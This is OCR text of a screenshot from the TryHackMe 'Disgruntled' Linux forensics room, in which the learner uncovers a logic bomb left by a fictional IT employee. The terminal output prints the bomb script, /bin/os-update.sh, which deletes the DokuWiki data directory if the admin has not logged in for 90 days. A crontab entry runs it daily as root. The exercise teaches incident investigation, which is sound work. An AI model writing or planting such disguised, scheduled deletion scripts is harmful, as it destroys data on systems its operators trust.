 TryHackMe | Disgruntled
https://tryhackme.com/room/disgruntled
2
3
4
4
5
CyberChef
Cipher Identifier | dCo...
Cipher Identifier | Box...
Decrypt Hashes
Aperi'Solve
Forensically
Disgruntled_1-1
10.10.112.196
1h 45m 15s
Terminate
92%
Task 1 Introduction
Task 2 Linux Forensics review
Task 3 Nothing suspicious... So far
Task 4 Let’s see if you did anything bad
Task 5 Bomb has been planted. But when and where?
Task 6 Following the fuse
So we have a file and a motive. The question we now have is: how will this file be executed?
Surely, he wants it to execute at some point?
Answer the questions below
Task 7 Conclusion
Thanks to you, we now have a good idea of what our disgruntled IT person was planning.
We know that he had downloaded a previously prepared script into the machine, which will delete all the
files of the installed service if the user has not logged in to this machine in the last 30 days. It’s a textbook
example of a “logic bomb“, that’s for sure.
root@ip-10-10-112-196:/home/it-admin# cat /bin/os-update.sh
# 2022-06-05 - Initial version
# 2022-10-11 - Fixed bug
# 2022-10-15 - Changed from 30 days to 90 da
OUTPUT=`last -n 1 it-admin -s "-90days" | head -n 1`
if [ -z "$OUTPUT" ]; then
rm -r /var/lib/dokuwiki
echo -e "I TOLD YOU YOU'LL REGRET THIS!!! GOOD RIDDANCE!!! HAHAHAHA\n-mistermeist3
r" > /goodbye.txt
fi
root@ip-10-10-112-196:/home/it-admin# cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cro
n.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cro
n.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cro
n.monthly )
0 8 * * * root /bin/os-update.sh
#
root@ip-10-10-112-196:/home/it-admin#
Woop woop! Your answer is correct.
Disgruntled_...
1h 45m 17s
Search
11:29 AM
4/1/2023
3